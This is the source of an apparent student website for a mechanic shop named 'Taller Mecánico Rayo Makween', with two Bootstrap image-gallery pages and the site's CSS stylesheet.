
<file: html/tr2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Captiva</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
    <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-dark bgw">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
                Taller Mecánico Rayo Makween
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="Galeria.html">Galeria</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Trabajadores
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
                            <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
                            <li>
                                <hr class="dropdown-divider">
                            </li>
                            <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
                    </li>

                    
                </ul>
                <form class="d-flex">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
                </form>
            </div>
        </div>
    </nav>
    <br><br>
    <div class="container">
        <!-- Gallery -->
        <div class="row">
            <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
                <img src="../img/chevroletcaptiva.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/Captiva1.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/Captiva2.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/Mobile.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/js4-1.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/a-captiva-001.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>
        </div>
        <!-- Gallery -->

    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>

</body>

</html>
</file>

<file: html/tr3.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ferrari</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
    <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>

    <nav class="navbar navbar-expand-lg navbar-dark bgw">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
                Taller Mecánico Rayo Makween
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="Galeria.html">Galeria</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Trabajadores
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
                            <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
                            <li>
                                <hr class="dropdown-divider">
                            </li>
                            <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
                    </li>

                </ul>
                <form class="d-flex">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
                </form>
            </div>
        </div>
    </nav>
    <br><br>
    <div class="container">
        <!-- Gallery -->
        <div class="row">
            <div class="col-lg-4 col-md-12 mb-4 mb-lg-0">
                <img src="../img/lam3.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/timthumb.png" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/lam1.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/lam2.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>

            <div class="col-lg-4 mb-4 mb-lg-0">
                <img src="../img/lam4.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />

                <img src="../img/lam5.jpg" class="w-100 shadow-1-strong rounded mb-4" alt="" />
            </div>
        </div>
        <!-- Gallery -->

    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>

</body>

</html>
</file>
<file: css/estilo.css>
body {
    background-color: khaki;
    background-image: url(../img/materiald.jpg);
    background-blend-mode: soft-light;
    background-size: 100%;
}


div h1 p {
    margin: 0px;
    padding: 0px;
}

.bgw {
    background-color: brown;
}

.fnt {
    color: azure;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}



.tp {

    height: 3%;
    width: 3%;

}

.pt {

    font-family: 'Franklin Gothic Medium';

}

.margen {
    margin: 100px;
    padding: 100pxs;

}

.lp {


    font-size: 170%;
}


.lol {


    border-style: outset;
    background-color: #f2dfaa;

}

.bgl {


    border-style: outset;
    background-color: #db976a;

}

@media (min-width: 1025px) {
    .h-custom {
        height: 100vh !important;
    }

}

@media only screen and (min-width: 1200px) {
    p {
        font-size: 110%;
    }
}

#myCarousel img {

    width: auto;

    height: 225px;

    max-height: 225px;

}


img {
    width: 300px;
}

.btn {
    background-color: rgb(94, 14, 14);
}

a {
    color: darkred;
}

.dropdown-item:focus,
.dropdown-item:hover {
    background-color: darkred;
    color: azure;
}
</file>
